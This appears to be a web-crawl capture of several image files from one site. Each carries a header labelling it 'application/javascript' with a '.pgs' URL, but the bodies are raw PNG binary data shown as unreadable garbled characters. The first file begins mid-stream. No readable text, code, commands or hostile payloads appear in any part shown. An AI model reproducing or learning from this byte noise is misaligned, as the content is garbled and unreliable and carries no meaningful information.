H�Q�����O���!�r������à�@.��@^Pn4�lc(�{�Ql4��E)��X�1;���� XT�Y�)� h�`@>}�� ��	 �_�I���D��_ �tp&@�H  ��#�d����gi�H��:@b�& ͭE���@ L�iÕ ����>e d#?Ɏ��@f�<W��M� C@J  F@v�'O����ėԔ��:(U �[�A�H�  �s2�,��r"� �Kތf���}���	@� ��e���a ����/�I���2�U��αBEY�� �7s?����]�dD	h 	�'NSm*�b5�>	��1P�+ �#� �;��9�0�2�yPo���¤������� Ԕ @��	,=�_�������i�S ��	@u@$��`�����k`t�0A�э�w ��@�=�r  ��f`���[N*����_�͟{ݥ`�>�w��� X�A�x�f H�9,E���ͯc����� � �"�p"}2]0-�;�Foȸ&��_ �#�- ���t��}�u)*�D���?
���'�k �` � 1�9� )01D�&~o�g t�����K� �;��G�Y�,@��/�Rᩁ�P%J����i �� �=��`�0 .Q`98L�N����3\ 
�s����n [ �� ��^� �*b�hW:��?jF
ԫ��
�a v � �P��@Տn^�������B_���-  _{  ��ʭ�al�)-
N��� 뗌?��:? �� � ���D� �L�즨p�5��ǇiV2>��[�G}� x� ��Y�  c �Q~E��O��(*PH��V|/��`{�#��~h ��
X$~�Oy����y�? �7�[G ��@��U�c�����Go �I ��Dƿ���: ��v���`� _� ���  }�  W� kZ��� r h� "� ]�� �0��`J��
@o �?8 ��- ���{ �� ���`F����x � Q�%���|��t��#� X� ` � �8���v��� �|`�G� �� .�� �S �����H �� ?읱q�@��]|cT������DV@�Y9��8G �ϵ��8�� E8 z���j ��V� @3S�M�d Q�GT  ����p1  �
 (�x�dL x�V� @0E�]�l �#�� ��wY ��o �3�m �/ ��l � ��*@ ����N �+� ` �R��gT � \ �R��H &` �� �T����7 ��� �R���,�� G E pi�o� J l � Bi�� �X @  �I��׀@$` �t�w���8(� 8Y�_����	@� � %}��N�� �S� @#��;-���� �Oo #��� K�  � �B�7���� H >���fp��#O�` �Y������$� �g��  P��b��ix��#�W � ������ � @π� |�뿝 ��� �o��w;����#��p ��e�n㈁��i� �mS�˹W#|��fp�ER�=���j���y	d�� � ������
 2  �W��w� �W����`�r	�  ��� �XHր �M��?v� �  �&���� �=���� / �K����  �R�Y  0U��l  @��  #�U���p�� � `.����  ��3  *�����[�fH  "j���� 1%��  j��  (K% ��ӵU��=0@L	�� �H�`  @�  �j�W0�	��*Z�� �ի�<W  � � �  i��?W� �2  8S�����@���� �����T�� r p ��_0�	��d  �UI�� x�Sl` ������  ��2  �S��  �}  �7����"`���  5�_�_��g�  	 � Hi��� o ��t J��S`|��,  P���  ��� T$a�g  � �e���0�6[@   ���   (H���`i��M� �Ke�� �-�oJ�{� �j]�ʜ��K���Z �d  �:��  <��  R��� �`i�� @d�W2  �)If  �NW%�_4 �K  �U `�ޤ��  ��^ �)|��_}^� d��%  L�k��y� �  
��Ň��;�� �   q��@    @�ݟ�H ��5�f8 �P���G     ���_o ͷ�����  č��H ��@p ~LR7����`� @�տ~h_ �G g���o�
pW ؗ   ��O7  �o�	  ��� d `�P2� �Y����_   0�fǿ� �!�  d�����0�&�`	� >���� * ��<  ����
�8  �����6��ρH8��An�0E��8@� ��o��N�S�;����4d(bAа������ϡ� n���0@H  � �jn��  0 &����o . �] ���)��F[ �ˉ�m� : ���V � �M�}���~8� �� ���?R 0  �&��@ q��@�
  �  T+e7� � 1 uJ>.�1�� �-0	 -�߼  D/���{ 8�n�� �M� z� � pM E�� h �@ h��� `� ��h �rv��	 ��� ���������� �+�n�O� �i ����    K  ��/��V����u �z�� �
@ �.���G @ � �/��	�T 1�l �O	 F |, �R���U 0u�A � �u� �?���
 & �� � ��O��& `E�����O7� �,�H\��+���� ��|��[ 0W � �i �������&�U	 ���~� ��08 RL�SV 	  n��t���' �?�  Tú�T ��R  ,n� )�[?d�  �iZ@�q��w� ���3 R�~��
@@  � ���=Q�o�� !P �<�� R3�/��
 ��k�C�r������,  � �, R
���e@� � ��^�y��r@��� �@ ��	 ?���R
������ ��E�����t���� B  �� ��(���@��>���  ������`�3\���ݏ+  : �K��/ �``��~ H9��� # u x�7��l(�w�8���'�@�{����oT���d#���E���/ 	� ����
 �Xp_�t9��{W�G  �� > ^{�֋���k<�봗�]  0��	��k�C�K��ߢqC�����Z�� % �m�as�+� ^��_ �`sx |�X 0� P��^������T �m� �z	.d I @ ޺�^b�F * 0tg���?��9n�H7Qm�*��p��q��%m��#��f������d� eP fD���;��@�ih@�:�� s) [ZX�� �@�ҳ��w�! g ���� ��l��O� 8�( [O2@S@4���`ғ���  m   :�H2@S@0��?fP ��4�, ������XD��) ��c6�_�� ��! ��s6 � Ts #0�. Q �"X=pm�!�˞� <b :�mz��
|�A�0%��! ��s��0� ���_�# }x ~�A �@1������?� ( 	}r��� �PJ �O# �@柴( 	}ZZ�@_  �A�Zpi��G��G  !f�E ����$ ��) }p�Qb�Y���w7 w 5柵( 	1� �P���P 2bwp`Qd�Y��V�Kk� ,���.`l � (�|�a ��$ ��@(3�0� d���G(ԙ� e����ƀ�̿ppic@���; `�؋ �!���$ T	PG ���A���PH����A��� T	��m'4DPk�q�� ��G�ƀ��?-T �#@_^���D� ��7�kT��`e�L�v�M�锛�P �;�~� m���:@ҟ���� � ��H�� j�0 Z���+ w" � hΧ���6 `��b � ��Tp�� �2`�l � �S/�c `��l � ���3 �(  � h���S;@\��wg <����5 8����C�^
�q�� � �i�i���� -���5-�!��h� ,�w |h����m tx3 V�+8�p��lx� ���� ���4\��n p�v �
�p��_R ��	�9�~� \	���#�A���.
Ten�{ɡrB�F��WZ�/����;tOw��_�!�z{� F �3 �D�. >�p�O5 �@�] 0���P �� ��A�� �  ;�����0��?�3 ��+ � `��?� �:�?X� 7��o��% ��m ��O2 
� �G�oN��e ~��Fb���5�e��O�S��
��<( �����0� ��yhp.�� �@
�s`p�q X � �����4 ��\�W xp
��H  ��_ X����` t ��"�4��7@�
�wpw�~�U���P ��/ -g��_��Z � �p�' `@s  WG��'�!@n�9��W����� `� T��� H@m'��� ��x�� H�r �����t@� H�+�U�)t�� 2����*��� ��W^��� � f	0�
���� �� �_X��%� ,�
�Z����?S [�9�{��J `V ���Q��� |$K�����@�_� ( o��Gxlj���3 ��~sU�h�FP�� ��G���?���7 ���,��^��&��?3,���_�e@� � �"���Xv��1�� �
@t�׬�C���,����O@ ��1��#�M K����Z��� � /j���ۀn���?T �;�*�����������~R����]`��c � @�_M�iI��S�� ��u��MC� �?�:���K����?���0  %��Z&`S���� ` ��'ܦ��}��#�C 5\W �Q�p���� @5 �|�7ŗ0	hl�����ŧX���� jx��3� � ��J���$���?���
�*	 ���I��O+ �	�� H�<h����M ����K �l{����sIA�(YF�@�{�b���QA��8�uw���:� �%�U �f�C������\� ����G�H��_ �@����K��3���}�; ���{��f@���; ��I *�(r�s	� *f��  x �E�Gf��?��� ���� UKY?"��J v�����!���E� �� {�G��54�B@��� �'�����8���Me�?x Խޟ�5�v
��_������ �[��G5�̫$�'    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/slogan.pgs
body_size: 5863
content:
�PNG

   IHDR  i   9   �0��   3PLTE   ���������������������������������������������������   tRNS �@��0�` �ߏpP����  �IDATx��Z�r�04@��x����#Z
�J������K&�)
�. 2�����?>���L��ۧ�23���R��d��;�k�z��LS;sSI�k~:�H�OG�yØ��ed�������>ʬ̼�Q�q~^7��w��8�f���F�m��~^���A�6�3���#a$[�-s�G5_��*x�U����d�ToЫ�fwb�Iȕ�f����E,ߏ�&3���a�d�BjDS�Z��D}ڷ� *]9��Mfg�3y�1Q�D����NILVK��m�c��* �B��i\����?
MS�gն(1 ]3N_E�J4���au7j˼��ԼI��4���qkV&��PtՀ�	3���L^Y��c�L��� �w1m�=�@qo��5 к��TJ��]��2Ol�t9\}hw�P��>\~5
��+���(��[�i3�~�� :�1w(��$��Qg3��1K��RJ3�����O�´��+�V�[���=莤�H~ݵE�4>�'W\%y� �F��Q�4i���iR��}�RЭ
���٬�O0v�^Ws�D#d^ �A(5cV�L�B�ʼ�p� +s�;b�
,!�1|��ԃ<[��h�	��Vnw#ӫ��hT��q�����5!z�a����8�4�v���V�L
VvYr��^=72zʹ���oz�cZ�w-x��"6;$<���%-��%Ŷ�NÞ��uϙR]N[﹉��ׇb�kz8�3�3��4	�+��Z��z(��|U�����f�S���\v{�����2:��m$%���l�ܝ��ӱ@^^����hx������\�l:�Gg/��ݥ�� D'i�Z�XSf.��u�o�-�6�H֠>��j�E��AI����O�x��ݟ�螞y<?�. �!l��C��w����l���ؖǒ}n��~��9�	W��J�َ�o;��k�2h fc)A��8!��'�1�fY�?$m���̒l#�� �U�b��ÿP��l{z��,0���B8�P��;V,�z����J�\�ٛ��8r��$�Űe irĿ��9�8&�1tx�1]�+O��=Wlq`��׆D��R玊N�!�<����~D��$���x����>�E��cV �c������ᆃ��w�ry��sX
,'��|}�_���D'`O��-{&i)`7Q�4tGC����h��I��S�������xB����X|Z�a�8`��d(ڣ�S�l<�71��X�SZ�4^Ǚ�!�є��=��\6��xԛ�*�$:X�x��;�x�B<���ʮ�6J��^���垼�YT���9��C�O;N��?�D�!=����{�䍗C�H\��gZy�%!���{
�7,�m��'�)G&aL)<���ݒ��O��s�)>�%Ѓ���6Y.;���O����9����VS�+�r����1���׶f�5�x93�CO:�� q�\��z�
�b ]Ԗ��%wQh���[�q��F6k0�u���ɢ�/&���K-ۃn�d�F�3[�#�i.��5c�C.�^�K��n��"B��w5���f51�h�D��6�̩��B\xN���DS��t;p�>�&&ܳ'&�M��L����iȢ}��+�-^��4
��+=�qP_QMk�ǆ��܍����!-�S�����F����# X�g^� ��+�yj�{�9��B�+[��?S��hN��5
u�4e>
�G���mi�fe��Ơ7V}�� ��?���Wg�Nؚ�����ε�9o~P��=o��]�� Ȝo\�6����uߵ��A;z���p��Ol9"�+�v�4�ОO��lY�"Dt�����tNe�~,�lK�]�Bw947j�^3�R<,�tJ)��a��,�s�	� M�N����T�i��fH[�s��nÖw�/�r'% �șm�4Ñ�B���@6�.��L���6?�%��^��]/�H���Fm�������[���1�e��L�&<�k�f.��5̩��鼃=���慯L7E�g7���a�h^γa� ܯ"���@T�ۈ4� �,��2�﯄ή,�Zjq�;�t0�)4v�f�D���5�������̖#�z�3��pA�������U���q�E��H3@҉-U�:�"�U'ֱ���� -g@�@G
Qx^������ǴN��}�7���W��=�ے�� c�b���aiT��t8��D��dL���ً���ѯm9G�>&�&H�r�FF��m�G��i��DF�<f�l�W��$�[�S�9Q[8D ����NR[ĨN���~pIw٣�KpHV�Ӌ�V�ps��5r����G����]t�6i�{7��m��XY6u�sҍ��`6�i�"v��Ԯ�B�!��-�H�
�o}�4'��W \`��%Ǔnz�K�al�_���;�1*��|���(Q�;�1n���[3}�SoW�i�j��-XRhV;wtX%�l����|+��V!H"$���iI@�J�>p�p�lK�:����PZ(��r�ʎH;�҆Ȧ�Se�I��;�`���-�"M2#?�5h�-=����U,2�*M��DDq�e>n\$�˲D�#>|��B�o~:��ou+��k��r��#�swce�f���Z�G9n��̑&Z�S>>������^�{E72X5��U}�JE�L㘗�<|�ǯ����mSZ��LϠ���A^��2쐃o�z��f���=��a[Kϒ�}��&g��`�CX���0��F�`{����I,ےR�n�A2��L��ۺӯ��p�nH�Q�z�����D��C��Z�����.su�i�[j�Q:��y�it�4h���p8ɤ7��~	c�d�E�{[�  Myl�s�������Ʈ<3��OϡNE
��x=E~���s�	ҟ�ޫw]4��$gޟQV.f����?Yg�T�MX�ӣc��O���:ME�RD�`f��qTL#�V�WE�����2d�e�*;�!2�u=Qd�@KM����P�Ӧ�t��^)���e�N��r�4Վ�i=�[���FGD��e�M�:��_��>q�3�+ Z3Fo�ܝP����ꬮS�qe40D�3Zg�y�X�N�isyNt��	� ��ǝ村���;Dq�u���Ж���$|=d�=�e%��?Jn㏌|�O��ӍX��G1C�����~j)��9�s�9�׶�D�^P�#-�>����1��ǝ�>��V�;�⍫DO9��s+3ɩ
����A���@�2 Z%�ԙu�fv��n�E�:�7�.ހ�����Cҏ�o��m�Wˈh�}5�|p�8M��'H��������O".?�Cfs�Œ�E�����?��_Ӎ�6�2���wH���B�H�)���̬�Z�>)�Y���Ǎ��u-��3xs�4	g��H�L"�������uܿ����::���i�঄�����ݑ�|7��h>���t��D������]��^9#m=1%�)Ҵ��t)�����*fGڲm��K�dj?�g't�{[bci\�q@�)�T��׭xi]����~.0 ��)g�6�8�h�9�u�.�DZ!"��N-ƞ�4��Z�ܶt�<��4!�'�`Hפj8�q�(��h��3�<�#�>o�Iլ�1�0�#�(]-���_�#��l���]Yb� -H�6��O��~f0����'^�x���R������'��ٮJ��e���]�c�n� �i�E��A�I�E�1Cş�H��U�u���.�y+%��sK|V��@�{�&H�+�����gq����j�=u�� .%Ø��)����=��>������K�)�/�:�Y	!�Ni��L��ew�ۻ3����$K�J����u7��Hq���P�3��U��CS�k�g���N��`@ú/<�>��р"6��H{�Z���*�n���t��k��a]W'�;;|J�i�4_��F"�I�w{J�f�j�� �멍�\�#��Ŧפޒ��Ýj{&Rݐ�"0_>�%��,�6l�4K�f����|ޓ�oF��p�H#/�^}�֧��o"��w"���W+�#�m�/�2-��r�Py)}Y��M"^�H�~�<�חf
P��!g�x�Qh�P�ˁ9�Fu�4&�*@+��g�qr�U�e��iTMё���2~�H���r����k��c��n��T|�T��D(��p@*��'���T�D/�"Mg�YE�6{HGf�m:eڑ�*+�C���O���&���R0l��C��Y�`���� {��y!0��n]4BZ1]YΥ܅>�,f�����}.K��)k΅	А��`��c���%�H���]�#�*�����\��`IV�{��8ˣkI�+X�i�`��FQI�W4H"��S����	/X��H��l��Tn�CL����2b�������e)�nf��,�ȕ�d�W@�}��h_3.9��*������r��Z#ף'E�^z-�2�+�t��B:c�Cn9mmCG��`���B#��@lw�]�������HSܸ��m�$TX���/�%�"gKt�eDڡd��)B۸!�h��H�@Z�*_|+�q����H���nz�A�Q�ܓ����\����|�Ӥ�(Q �9�EMYR��[��e�m�W�^��9�t������<�DZICQ0Xg{���~�M��v���z��  �I9>~k3���4��kj�{��'����rVHS@�K��%\b�"��HC9�i0�[!�Y&j�ei�t����W���S1Ϫ�!�0��a�S�F��ıN�0E�n�QX�]ɠ�_#���ӹD;c�4$�n줈 mqr_D�3E>��xR��ު�%-����,���%ѵ�_�&/���C��'HS�En_G�ˊ8R�am�J�N�������4(:�Z���_=��MO�i��Fʭ�i�P�u�J ���l]���w�4pI�������c?r�"�G�D}�o#�&藑��݇�v>��f������� ���F�}�=����h�>��>5���>����HQf�^b�e��[M���w��������3��>)!q�N�[4���b� v��Qj�r$B>���M��ڰ��R���5|�4�l�*r2f�3���_m!/q~��H��$. 8�Vw6t+�nJ��2�k��h�/�V 9s�#� �ti��R�椳9�sR=�LZ��Hs[	�v�Ϫ�&Ex^���af>��3�,�hd¹m�N6(�	��q$���G������MR�5u���,ը�m���i��$@H�8��;!�!\#mu�Wb�(�����VF�\����|�*G�b��JMoǳ�堥j0{f��c�CY���;��Ii�ɋDd�[Hi�)4h"}� ���e(�G8.9����zwM#Gg�~f$�w����jh*z{�����{ͭ'nܲ�/���݉z�����ǲ����n�p�_B����A�H~�-W����؄B3��	�d���:�'��ΐ��<�lq�fXÌO��U�r�sQ/`�ŶC5z��`8���B>���^��W� ��?��d'��� r��� ;����w{��� `�T9(��mwe�aF�a��]��Jh!�]q��)���!�u}�ml���ee������P�����V�˜m��L��e2w3�s���v�G�F����qްͮ&-�Ԗ��-�?�w���}��cMg7���*�mKN�Ջm�=Q��b����Z���{�~�u}����(Et����4y���"mly��l��            ��7G4\�׸�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/android.pgs
body_size: 1168
content:
�PNG

   IHDR   �   �   ��^�   �PLTE   �������������������������������������������������������������������������������������������������������������������������������������������3�   .tRNS �@�L�!�ټdV�fsj&2�ʐNF�^��Ҹ�����zl+�8ᦑ�K  YIDATx����r�@��	!V!����}���R�ˈJ�Ff��w?���ecS#CwG�r�u�F�7]�{c�n?�s���vdY�o=���dW��J�q2$�R�jTZ9�l�Q|�i�Mܳ��lȦ*�X��s)Y�`VRj!S��¬��B*dW����Q��\Y�[���,���(�� s{!ʕ�{�d����4Y�v�.��J�a>�¤�I..䟕D�W,��{�{%�(�ݽ��+)����+)�ŅU^c!�+y��иr�B2r�n�����;5F��@���x�aFVjx��Nէx�0&kb<ԑ,9���d��'�<�d@����ȰqZ�Ȱ7h�FF��M�
��f�9P��W��b5����¼O�`u�S�Lْ!A�ˆ����0����.�tҰ���
��r!��R�*�P+��{P�S.���8�JF��ˠ2"��ĔBaU��焴K��&Ϡ0+�\���(��/4�JkҬ>A��̡4+R�I����]uX���68[��k=�e�(��Y�^���%.��n睈��H�������FU��>� }��>0i9&]���I^I�0jD��q͓|�'0�I�'�Z�*}y�H��|��!�aUB��Jy�N��:W�aUn�낟8������q&����̛�B���_so�QL���~Y��4qA�Z?���Z�B����hZ�R@�n-��JŇ�o-��J����~*�
*�B��$WH��HOB$DBx"!	���H���$DB$�'!"!<	�	�I��HOB$DBx"!	��3!/s��en��̽ߗ���:w�_�i�I����T�?�3�acv*�4�;�zg���ϗy0�c���O�E0j�N����è#3՝0�A�r�#:�ڐ>���42�hc��UW=�$�O`ď�.y��z�v��-��q�syT�=1>L���0&S�7h��IAw�a-ẽ'��Ǒ��3��V�'k�c)O����"!_$DB$�'!"!<	�	�I��HOB$DBxR���'l�o��p��v�',�o��p��v�'l��v[�Ņ0��ʞ����V���n��b��n+}����b'ܑ�n�w���=ؘ����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/pcbg2.pgs
body_size: 155644
content:
�PNG

   IHDR     U   ���   	pHYs     �� c"IDATx����r�8�.
�;@2Bʪ��{����z��������^�U��p�'=�PAe(��gYQ!�D ������[�����m��D��E!��ufޔ�H!��`i7�_*g)}i�X�hK�u�iy|&���"""̜s�9������""""���4@Pપ�FD�Do��꽾�a[7¥����GC�
��B �@�e�ВX}���FΙ����$�}z�ID2ƾ�C��h�� �a��9� m^-ι뺜sUU�Á�ڶ=��OO�á:���D���p<�r�퀔��|8�!���믜����M)=>>j&u]�����C�ӵ0�XU�����* ���t:��g":1�s�������t:==�������N�|84����i���9  �HZ*h꺎uMD9KJI���i{" " hr����t:�N�]�}��%�@�9��K�Ɉ(�cԇjMC�1��3a5yY�.f�뚈���������gD���o��i�@3BUU���*� ����p��OOO̜R���K񅈴��x�1��q�����t�h�57�k�g>��q�r��+ߞ��f��W&�)or=�\z�z���{�k[�/����m]{����N  1��� �0^�0]�K��)իt}�:��(�í���)��xuk���>����)����b�{�[�������d�x�q��*i������r�u��^��_~�w���0�#�p?�Lv��l~�����f����Y`^+��B`f"J)	3O�<���jgDf{n�p�x�\}�����da�r(����/���Е�|V��i�Wɹ��q�~\-U��n�5@$����� ���f D�C�{�P}���h��^;
Q�g��8���ŪY�(����ќ��!�PSD�Ժ����O������O�����CE;����>��I��k�gX��)K�����;v��q���R��O�}��6�ճA �<m��]�H�@t�odo�-��q-2+q�A���3�%�FP~���  PI��So$���7]-ޜ#�8��vQ�`�)D�>�b�n�|J�T�iϞ���#�Z5e�V5�Z������YX�,ِ��]iЪ9)�@V	 P	,DlA���s�шC���1�0�5�@�����٫42�7"b]�)��m/r�^<{iy��|
�[]װD����A��0�j��Z��C��۶ֿ�J&��
L��Tj����W���r����w���Q�귝a�����6��x|n	�{��	��_�.�5@�~;k�l��i}`,S�6���
)����/��V�� ��0U�U�Z�li�S�"�r����N_��T9�*�L?���Z��SJ�������X�7)��f��-}��|_B�v�2*QfG$� ���z�V�!�@Dq���|V����@L)��
���9�|���U��:=OAĪ���Q�v%�}-�r��J��e_�f2�/ �P7M���(���j����^�m;�N*n�`V������c!y��?ޱ�p�Z�cǎ� [��[� 2�:r_0�q�1�[�$-���~7q���B��zI�[d��dc=0���,�w��8���8&������p2{�q����M�W�W[.^>��R�L\�9��˫�.�%6CS����$�B��2��w${���Z���2����
uc�k_H�K9�X�ǧ�@D�*KDD%�,Y@X0P$bȘR�  �1 �����Uj+��� {#�,����e��A���?���6�����0K�Ǉ�}��y���v��ǃZ��2�,,����V�/����}}��3�<�w	�[�yoǯ�[�[�,�	��_s �L4b�FU�;�m�z�*vU����;���O�џ~��Sοl�0� �����`"�5UJc�Z�������<�'�"�i�à�	�� �ꅃ�33j54�l�аHD��=����{+^�-*FTa*�3��7j������cf����rRK  9���]4R�n��G�{���`�>�L@=�u]�˨�PDc����^����ۛ�E��;  9������ڶ��@t=���6|�C�w��jǎ_��z�������a?�3��hpED!��=sS�i&��F��9���41�{����/���Oˌ%�]8��nv� _Y�	_��Y2#�sE�I���H��S5���V2F��j��9��i/{]Ys|��y���x�4j���6K`e�G�V��F 0�'�p�� �}+1H�}Qw�u4�с��V���j�D��)�b���vn�I90"R�}5�C����Lbe� Q�z���ˋ�p��j��"��%����
�ꡊ�@����Eƪ0� �7¼�+�^�EK�or}__v�
(��m��N���p�xŹ�ƭ����x�/�'$B���X�4��ѹ}6RG��/����
��x����ݭO�����ӕd���2���-?I�K�{a~}\��f=��K;~����s�P���$�߫c����R�<��b�!K}�	���zѱ׸F�>9�83""��8���ާ�"��	���
9��>D�%6��*'f�������f�U{yy�9�ɛ��
w7��^^^���*5`��*�c����8�o��s���͵���ē�nu}ǎ;v�7�j��7ܣo���^��G��z�hJ�,�ۭ�3W�\O��0G���0�����?�n��τP�wrQ���:.�!��#ut�R�!n���veι��ԏ��J�>�33��.�(�^*cT�cQb���Rx�|:��O��$IT1���}���)���*+��4�ld�Bxxx8�N)���4D��Ã�54M�_��}�1��؊��~�˗/"���_^^���D�믿x�\�4�ק5�_�(���j3�m��h ���9���o����00^�'���lP�~A!�I[�>s�#���pB�U��B�e��<��f�@ԥ7!�`������&P���K��9�ë�Һ�CDL�
w���A=��u�O󁝵��,޲���\>�N!�PŜ3��u��6��a�����5� Q�vl��]��?��&s ����S��@�P���csH����9�:��,1F��a�	l��b˴���LKb�vC�u��7��V���~�Q��{�se��O�ވa
b���_㠱�c��>��%��~�V��R�K��q�oR������{�cK�d�uo�I	ｏ���[�q����m]��s)=hk{�}�����:9'/��R>[�s� ��%07&�-od'��✉}��l��*(�L�>���z�M��G��s�L�?����'Λ��y#���)��}�%�Մ���3���	�q��jTv��l����~)�C[��:Z��eχ٪�8�q2:\�L��Zi�����R���f���V_7�����^s�_���������W�4"r>��
�2V�^�ԛ7:�����w����1��iǎ;��K���Zi����_�� ���0�~��%�p���9��-L����nYx �<`�<�$x0�������&����3��\	V����%�����55!g����'�z�\/.�l�zW۶�y���~@��T�F����_圛�!"P+n�֜0�`7�4��k.�������9,�:f��� ԄW�B�$C����Mv<y����]H��m�2ȴ=!�^�T�t�p��Z���P�ɧ@I'C�3#	Q����A��OOO9窪ȹ��P̍����?��m�߱cǎ;6��ujS>��ү�?�����	��_~�jk�=&R/�0M-�4�'�`"��l�:%�Qf���  4*�/�����b��D�B�M._^1���Di\�b�;d�|R��e�Q�[�z�V~�8#���o��E��m;?�d��f-�DZ���ցaBW?]J^�tN�&�N��9y �u+��(�dc�Jk�з�� ����xQ�ϣ�j��6���C��=6I�5�~Zf�������ʣ��v����z�����j��s�n nE�V���C�C0���դ�(�M�cǏ��ֵ�'���vv�����Lد���g�8�Q��Z�)���⟷�E/V��Ra��sr�+ı�gU�vQuޅ ��O���&XS&��(��%Oh��R���?h 3#������R�ɰ�^�1��z[bk�
�������'��W���#���E6�g5����t����0 �{�j�W �P2d�$,̢#eb���g��x���0L��:�.���CO�>a��m�c �9#g�H���i�E�� �Vʍq������P,ɮ�cǎ5�F ��讯w�G���$�x�/{I�6��A
.6��d��ި��8�Ϟ8M�̛H��.\|_�~�� �	�Vz��.��N�`%���ª���
���8��RED�?�(���g⠷l�F7�=Z-u�u����:Z���bu&�*h��u�~U��ߵ86�_� g-Q���U�Q�.�qp��f�ED$��pTydh��&3�.�=�{�j����os;s���5 �]�7J�^m 0���u]���hg�>}3ޛ ���|����U�?���+�)�C����ٱ���u�	���|'�;~�yJ�`&������=��`XZzGW6��]Y��D��gOB`�|j�깍f�@""9� ��`�$�+LNhM�ު���V�/z5]��+���E��F��9��4Xk���i�X&���U �"iV�W=s�v�V K9����5�<#����x:�P��K���Q����^kp?r�[��-q�}-&�Ve;pu��v�w����`DD�@�9�p�$�4���~Cį_�����R���-o�%�رcǎ��V�����K�|���V�x�/���d���Y����j�`�g�#n�?p��j�gM��('l���WyU��r�_��gQO}k��wB)5c�v]�!,��G���%���O�0��6�ޭ�����q8$+���;)�����5���꽣�Vka�hDV�=�5Y�x!�����{�I������1� �L7�?mV�~8RJ������x�Fa�}q�C�;>����cǎ�Wv��^�89�~�Rxw��-n�=��'�vت��ą���N��}�S���3p��ŝ:��m�{�Zޞ��CbBɹ'Hu$d����t:����`�8)��{����{b�XN�5XL!	 �{���QQ�$  @]����*"���sF��ćf��QD1� @<L4��fD����;%B  �Y 1D �khۖ9��"9F
�zzzRyZ�4M�t]׶��|ւu]��SC���cG�Gʭ*f��p8��m]�DԶm�u*�>�N��p��@ueT� ��QP�ܛÌ���Ӂꅥ:Nr����|>+_j�\T=�n�X�cU����@Ι)"��s��÷�ԅ��2@!��""�edB`VVL�� �(�7o	U�H�)�N/UU=>>"@w:U!#"�p@�tO�:�DԶ]ι�k"�9�9w�P�ԥ�3��Z��3�"J�)e��"RE� ,$ "\���=~��IJ��x�z�x�@2#b"n�V����?��%���X�����_}�/�LD�b��AYi9�n)>��|8�#~���Һ��#��*�\�R�l-O�X�T>�X�Zj�ۭס?�P�}b�|
Л�"K�� �hXr-��dI��lݏm�u/�g�n���t~x��$#,o�o�O{l� �����p��[�	!,KP'c{\)o�U*�g�T�ǻx��Q�[�&q����*��,.%[����;���I�����<��U!��(  ��*{=�ܫ�""D�|�or�j�O%�[d,`ͱ��΃��j���&��b�g	�KTb-ig����ERC�1�@H}�* ��|���m�[���IӴ����������O�:�d~<�����k��|��Q��W]��>��sɯ�ph��Jmop>IS���lw�-毌��Lg1�;~zL���J��|�����v��S���m�a�e�c����sW6�-�mw'9��$�L���2�BDUQ=�$"��BDt���A���gq��?�*8U���&����	�U�`��
�J�r��s��\��A�"�347<<�U����IE$�C��""
���	Lt�kU Q�V-�VxZ6�Rlp
�UU�������Z��f�',��Y $�
�SJ"B�YD ��%%F������P� �����C5�H�c��~�~���7�j؊���1������s23oQٶ/禇ު�;v�ر���d)Y_Y��uB}�?Ϳ�dg�#���V^0�f+��˙��*��R���J�Q��� @8QFBD$!"FBD���O���\�r"��Tv���D��/說�"J����*V����yV31
�۟D��q���OL���� �pa�f���鴺z�������Y��x<��ڶUMr�6�1�-��V��:x��>�����m�����u]�N�d��9����Us�}� G�K�mg�O""���Bh�F�؝^��3 ��v�R�M�w�7<{W,���R��w������"�Q�ޖ�� ������I�$�̋�h��M�Tρoe[��	�~�e��9'$"
�Ȃ�"R�zB�`ܘ��2oj����ڳm���U�5v��G/�Z�c�k<�/� T����E��x��=0�;�-��D��4�]�B��o��LD��0 �^`r`��Ꚛ�Ƚm[U{V�����i�9¥��*	3���� #@ �b�������D1��U ��rp�� ��`E6b��F��PjwK	�8g`f�ǌ ��F��=�m���,"(�pB�=��F���!KzC�r.^�9���<�����+�~.�ϼ</}�:���J/�QcG� U�v�����s�o_r��*8rH��敡M����}��@`D�z�7�8��;��<W��C*\�9Spn��|&bR����`����]`���� ��HT�-",<�����-q�k����j�l�!�c���E����C�u///�����E����0諫ꁚ
t=��g�><<��,A�i˛/1f�v�.��ۿA|�B�� �?��|xx ��=�[�E�4�J��z}�m�u6��~Y~�H,�sǎ�
���6I���{�{[�v��S�{6�+ڧ��u�n����7<띨/�`�{�$ � (`1"3�.w�s���	F�X�j3L$Z#�����:۞�Z���s]�0nO;�0�$�
�s�%<Y���h�\�;���oC�9�J���ik��U���pL�k�# d�A Ȯ������&"m�� D��:�t>�_^^�6X5���bH�uO+�
�SJ�iO�Sfi���c���$��h �D�jC @ ��hIq�ޜ�/h�#
��]s@��¡yH�������Ճ����رcǎo�_M�����Ot&f�����m�y?�xǯ����f%�V��q�� �* ��ԡ�&6��*�z:�X0O	df	|��O"`���ٲ�D����MJ�x`��\<�x��9����PN�`�
���b�/�2�Anj�WU���n�p8<==)�����K�Q�> TU��zo۶�J}8���1Z$�y�&G��t2�c�Ӊ�{Џ%=�ؓ�kN�v�xd��,c����;v���HD߰�,��W/^��{[�������J'��(,1�R�|�v��5؏�k�|�1��5o@�H#Ĥ�4�n/�s�ߒ�EU�oi2O�N=!�)[X_��{ �  ]N!RB@D���g5��ZB��! ����_�pG�����}Ay�<��/���
�b��)�s�v8���'�hƨ��	uS��ԛ�"�Gu�T׵�t]�$��SJZ;�ٔR�4u]S@��)��
�T��!ȓos!*�W��S۶�[���)%���e�؉����9�H��~c�=*a�*�k�\A �@� ܥs۱��f�ː�6����G9>V���ѫ������|>[[��)�c��M��������m���窪�����x8��j��d�X���E�5cJ�@�|�[�k�{S|�H���5/;,�KzKo_=�!�`�I�""�����Zi�O]ׅ�]����|�]�m+��y���٭����}�f��2���`���о�sD�4YG&[�[�׷u18�$^�(���Q�v��8�Umm�����Y���_���|�x�El"��\[Ra��&?���ҍ���@�}�R���q� �ر����9Awm+���ߎ����+�3���	��׉�IMxq�WDD.7�|�D�B`����A�9���l�����Yl�,4������ ��A�fG�����B��}
